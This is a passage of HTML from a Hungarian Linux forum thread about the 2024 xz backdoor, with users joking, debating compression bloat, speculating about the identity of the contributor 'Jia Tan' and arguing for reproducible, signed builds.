    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="10937" id="comment-3044469" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kris</span>
   | 2024. 04. 03., sze – 17:35 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3044469#comment-3044469" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712158547"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>az jó mert akkor upgradelni sem tudom a különböző gépeimet :) csak azt kell kitalálni, hogy miből lesz így több:&nbsp;security hole-ból vagy fix-ből :)</p>

<p>valószínűleg hosszútávon mindegy: ergo talán mégis jobb lett volna még ~30 éve RedHat 5.2-n maradni :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044469" class="vote_counter vote-counter-3044469">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="3048" id="comment-3044491" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gazsiazasz</span>
   | 2024. 04. 03., sze – 19:48 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3044491#comment-3044491" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712166487"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>....de én andoridot hazsnálok, átnézem a szósz kódot mindig mer ómen szós&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044491" class="vote_counter vote-counter-3044491">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="14800" id="comment-3044501" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kleinie</span>
   | 2024. 04. 03., sze – 20:10 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3044501#comment-3044501" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712167846"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem újra kellene írni Rust-ban!</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>Make it as simple as possible, but not simpler.</em> - A. Einstein</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044501" class="vote_counter vote-counter-3044501">6 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="2195" id="comment-3044506" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 03., sze – 20:27 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kleinie</span>
   <a href="/comment/3044501#comment-3044501" class="permalink" rel="bookmark" hreflang="hu">Szerintem újra kellene írni…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044506#comment-3044506" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044501" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044501?destination=/node/184769&amp;token=-ozJIN9O_mawybEnmJT-ZmVDBcU_5dot_3HjD_hgx2I" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712168853"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>pythonban mar ujrairtak, de sajna az is dependel openssl-en :(</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044506" class="vote_counter vote-counter-3044506">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="14548" id="comment-3044771" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Sulc</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 04., cs – 15:31 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kleinie</span>
   <a href="/comment/3044501#comment-3044501" class="permalink" rel="bookmark" hreflang="hu">Szerintem újra kellene írni…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3044771#comment-3044771" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3044501" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3044501?destination=/node/184769&amp;token=-ozJIN9O_mawybEnmJT-ZmVDBcU_5dot_3HjD_hgx2I" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712237477"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Malbolge-ban.</p>

<p>Épeszű ember nem nyúl ahhoz a nyelvhez, innentől aki bele akar nyúlni alapból mehet banra :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3044771" class="vote_counter vote-counter-3044771">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="16979" id="comment-3045203" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hajbazer</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 05., p – 19:52 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3045203#comment-3045203" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712344673"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Az online mémvilágban máris megkezdődött az autistázása és egyéb más, lejárató hangvételű kifigurázása a fejlesztőnek, aki abból jött rá először a turpisságra, hogy fél másodperccel lassabban indul a library.</p>

<p>Mi sem mutatja jobban, hogy a multik erőforráspazarló szutykain tengődő tech-világ mennyire hozzászokott már a bloat-hoz és ahhoz, hogy 2024-ben kuriózumnak számít az, ami 1 másodpercnél rövidebb idő alatt indul el és nem szüttyög minden szaron-húgyon, amit általában animációval fednek el, ami amúgy is másodperces késleltetéseket tesz a workflow-ba, csak azért, hogy szemfényvesztően lehessen demózni.</p>

<p>Ezek után nem csodálom, hogy Raynes kolléga is előszeretettel ajánlgatja nekem az egyértelműen erőforráspazarlóbb és emiatt számos vizuális késleltetéssel bíró GTK3-at és minden hozzá hasonló bloat-ot.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045203" class="vote_counter vote-counter-3045203">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="20934" id="comment-3045265" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 06., szo – 07:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hajbazer</span>
   <a href="/comment/3045203#comment-3045203" class="permalink" rel="bookmark" hreflang="hu">Az online mémvilágban máris…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045265#comment-3045265" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045203" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045203?destination=/node/184769&amp;token=TGijlFWrE2hRGAmSsGtTF-DBTAkQ44EOfDH5Dfg-VUo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712380976"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Én terminálos workflow-t meg toolkit nélküli ablakkezelőt ajánlok, de ahhoz normi vagyol. A Gtk3-at csak azért említem, mert annak ellenére, hogy én se szeretem, de próbálod beállítani, mint a világ legbloatabbját, közben meg a Gtk4, Qt4-6, webes tákolmányok simán mind bloatabbak.</p>

<p>Az xz-ről is hiába próbáltad elhitetni, hogy bloat, nem az. Igen, nyilván lassabb az általad preferáltaknál, de ez a tömörítésnek, mint műfajnak a törvénye, egy tömörítő minél jobban tömörít, annál lassabb lesz, vagy annál több erőforrás kell neki. Vannak az xz-től sokkal extrémebbek is, pl. paq8, zpaq, azok olyan morbid lassúak, hogy kisebb anyagokat is ilyen 10-20 órán át tömörítenek (befelé, kiflé is), 10-20 giga memóriafoglalással, de ezeket nem is mindennapi használatra tervezték, hanem kísérletezésnek. Ezen az <a href="http://www.mattmahoney.net/dc/text.html">oldalon</a> meg tudod nézni a legjobban tömörítő megoldásokat, és látni fogod, hogy a toplistások, mennyivel lassabbak a mainstream megoldásnál.</p>

<p>A tömörítés mindig egyensúlyozás, mindegyik tömörítőnek más az előnye, hátránya, neked kell megtalálni, hogy az adott anyagra, igényeidre neked melyik a jó, melyik tömörít még úgy, hogy megfelel, de időben, hardverigényben sem brutális. Még egy tömörítőn belül is lehet játszani a paraméterekkel, mennyire tömörítsen, mekkora szótárméretet, stb. használjon. Pl. xz-nek is vannak alacsonyabb fokozatai, amelyeken nem lassabb, mint egy gzip, de akkor viszont lehet nem is fog sokkal jobban tömöríteni.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045265" class="vote_counter vote-counter-3045265">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="20934" id="comment-3045266" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 06., szo – 07:15 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hajbazer</span>
   <a href="/comment/3045203#comment-3045203" class="permalink" rel="bookmark" hreflang="hu">Az online mémvilágban máris…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045266#comment-3045266" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045203" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045203?destination=/node/184769&amp;token=TGijlFWrE2hRGAmSsGtTF-DBTAkQ44EOfDH5Dfg-VUo" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712380999"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Természetesen az érintettek között nem autista senki. Nem hogy a MS-os fejlesztő, de az xz-s forma sem az, őróla ugyanis hiába rebesgették, hogy valami mentális baja van, meg kiégett, nagy hirtelenséggel <a href="https://tukaani.org/xz-backdoor/">rendbejött</a> és egyből újra alkalmas lett fejlesztésre, meg egy új release kiadására. Semmi kiégés nincs, lusta disznó, ráunt a projektre, és kitalálta ezeket a kifogásokat.</p>

<p>Nem az a baj, hogy nem akarja már az xz-t fejlteszteni és karban tartani, arra nem is kötelezhető, hanem hogy hazudozik róla, kifogásokat keres, meg nem adja át a projektet valaki megbízhatónak. Pl. GNU-sok közül valakinek, vagy a Linux kernelesek kijelölhetnének valakit erre, ismert, név szerinti embert, aki évek óta bizonyított, esetleg még a zstd/lz4-es fejlesztő is tudna rá vigyázni. Esetleg MS, Red Hat, de azoknál nem akarom, hogy bárki rátegye egy ilyen alapvető FOSS projektre se a mocskos kezét, és szépen profitorintált vagy bloat okádmányt csináljanak belőle. Mindegy ki venné át, csak megbízható legyen, az se baj, ha nem sokat tesz hozzá a projekthez, csak ilyen JiaTan pöcsféléket ne engedjen be a projektbe.</p>

<p>Sőt, innen már arra se építenék, hogy adja át, hagyja a fenébe, valaki forkolja a projektet megbízható fejlesztők közül, nxz vagy valami hasonló néven, és mindenki használja tovább azt.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045266" class="vote_counter vote-counter-3045266">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="16870" id="comment-3045305" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>KGer</span>
   | 2024. 04. 06., szo – 11:17 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3045305#comment-3045305" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712395183"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ha kiderül hogy ez a&nbsp;Jia Tan amerikai vagy európai állampolgár, akkor elbeszélgetnek vele a titkosszolgálatok hogy mégis mi volt az elképzelés, kik a megbízók, hogy csinálta, mióta tervezte?<br>
<br>
vagy a rendőrség ha van erre bármi polgári büntető kategória?</p>

<p>gondolom inkább a titkosszolgálat</p>

<p>megfordítva:&nbsp;ha én próbálok backdoor-t rakni az sshd-be és majdnem sikerül és lebukok, akkor nyugodtan zavartalanul élhetem tovább a polgári életem?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045305" class="vote_counter vote-counter-3045305">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3045309" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 06., szo – 11:37 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>KGer</span>
   <a href="/comment/3045305#comment-3045305" class="permalink" rel="bookmark" hreflang="hu">ha kiderül hogy ez a Jia Tan…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045309#comment-3045309" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045305" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045305?destination=/node/184769&amp;token=rUso7bvSTeBJuJ6NJb0DU6yeRquXV9tz_rj9Cv5KGiQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712396225"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Vagy inkább valamelyik titkosszolgálat ügynöke volt ez a Jia Tan fedőnevű figura.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045309" class="vote_counter vote-counter-3045309">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2195" id="comment-3045347" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>arpi_esp</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 06., szo – 14:09 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>KGer</span>
   <a href="/comment/3045305#comment-3045305" class="permalink" rel="bookmark" hreflang="hu">ha kiderül hogy ez a Jia Tan…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045347#comment-3045347" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045305" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045305?destination=/node/184769&amp;token=rUso7bvSTeBJuJ6NJb0DU6yeRquXV9tz_rj9Cv5KGiQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712405342"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>valahol azt irtak h valoszinu orosz, a commit idopontok/idozona adatok alapjan (meg a kinai nemzeti unnepnapokon commitelt, az europaiakon meg nem)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045347" class="vote_counter vote-counter-3045347">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="12556" id="comment-3045317" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asch</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 06., szo – 12:08 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/3045317#comment-3045317" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1712398133"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A probléma egyébként az, hogy a many-eyeballs nincsen enforszolva. Review folyamat kellene, amiben emberek aláírják, hogy ők azt reviewzták. Illetve olyan build rendszer, ami garantáltan mindig ugyanazt a kimenetet adja, és azt is többen aláírják, hogy nekik is ugyanaz jött ki. Tehát egy disztró csomagjaihoz oda lenne téve, hogy ezt ezek az egyének és szervezetek garantálják, hogy helyes és intakt.</p>

<p>Rohadt drága lenne, de amennyi erőt elpazarol a FOSS közösség, akár bele is férne. Vagy ha a Linux foundation ezt finanszírozná ahelyett, hogy minden hülyeségbe fektet.</p>

<p>Az autotools-szal egyébként már elvi szinten is baj van: nem a programnak kellene a környezethez igazodni, hanem a környezetet kell a programhoz igazítani. Nem tudom csináltatok-e már olyat, hogy egy ilyen autotools configure szemlélettel megírt programba bele akartatok tenni valamit: rémálom, mert tele van feltételes elágazásokkal, és te csak egy ágat tudsz egyszerre kezelni, nyilván nem fogsz N+1 környezetet felépíteni, hogy minden ágat és kombinációt tesztelj. Az elágazások helyett HAL layert kell építeni, az a preferált megoldás minden normális projektben. Mikor ilyet kellett csinálnom azzal kezdtem, hogy kigyaktam belőle az összes feltételt és utána megcsináltam azt ami nekem kellett a saját platformomra. Ezerszer egyszerűbb lett a megoldás, mint eredetileg volt.</p>

<p>Aztán ha hibajelentés van, akkor azzal kezdődik, hogy jó, de mi a környezet? Hát azt nem tudom, mert az autotools szkript kimenetének a titka.</p>

<p>Semmi valódi oka nincsen annak, hogy ugyanazt a programot a különböző disztróknak különböző bináris verzióban kell tálalni. Azért van a fejlesztő, hogy ő megmondja, hogy a programnak mik a függőségei, ha ezt mások felülbírálják helyette, akkor hirtelen nem tud érvelni a programja helyessége mellett, mert azt sem tudja, hogy mivel fordították egybe. A program publikációjának tehát része kell hogy legyen, hogy a fejlesztő melyik libek melyik verzióival szánta egybegyúrni a saját termékét. Plusz a fordítási szkriptek (deklaratív leírások). Ha ezeket kiadja a fejlesztő, akkor mindenki binárisan ugyanazt tudja fordítani belőle, és nincs vita. Ha valakinek mindenképpen más környezethez kell illesztenie a programot, persze megteheti, csak akkor az már explicit felülbírálása a szkirpteknek, és egyértelmű, hogy az már valami más, nem az amit a fejlesztő kiadni szánt.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045317" class="vote_counter vote-counter-3045317">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="19238" id="comment-3045320" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>locsemege</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 06., szo – 12:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asch</span>
   <a href="/comment/3045317#comment-3045317" class="permalink" rel="bookmark" hreflang="hu">A probléma egyébként az,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045320#comment-3045320" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045317" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045317?destination=/node/184769&amp;token=6niCdB8psNOIFL25EToSTdfHhnObzJf5t4LMnVh8DRw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712398472"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ha jól értem, megalkottad a statikusan linkelt, emiatt redundáns és hatalmas méretű alkalmazásokat.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><code>tr '[:lower:]' '[:upper:]' &lt;&lt;&lt;locsemege</code><br><code>LOCSEMEGE</code></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045320" class="vote_counter vote-counter-3045320">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="12556" id="comment-3045614" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asch</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 11:38 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3045320#comment-3045320" class="permalink" rel="bookmark" hreflang="hu">Ha jól értem, megalkottad a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045614#comment-3045614" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045320" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/3045320?destination=/node/184769&amp;token=lkt77Yu8bV-qCj294JCf-g9AYVcFqBsjxTZatKl7gls" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1712482716"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem kell, hogy statikus legyen, de az igaz, hogy ha két alkalmazás két különböző verzióját kéri egy libnek, akkor feltenném mind a kettőt.</p>

<p>Persze a disztró-készítő optimalizálhat, ha akar, de az alap az lenne, hogy a fejlesztő határozza meg a libeket, nem a disztró. Ha lenne olyan disztró, ami a fejlesztő változatát telepíti, akkor én azt választanám.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-3045614" class="vote_counter vote-counter-3045614">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/184769%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2177" id="comment-3045616" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Zahy</span>
      <span class="username_postfix">v</span>
   | 2024. 04. 07., v – 11:44 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>locsemege</span>
   <a href="/comment/3045320#comment-3045320" class="permalink" rel="bookmark" hreflang="hu">Ha jól értem, megalkottad a…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/3045616#comment-3045616" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/184769#comment-3045320" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
